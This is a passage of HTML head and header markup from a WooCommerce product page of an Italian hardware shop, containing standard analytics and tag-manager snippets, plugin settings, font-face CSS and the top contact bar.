					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/20396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=20396' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-20396 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#afc6c1c9c0efc9caddddcec2cac1dbcecdc0dcdcc681c6db" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="9bf2f5fdf4dbfdfee9e9faf6fef5effaf9f4e8e8f2b5f2ef">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>
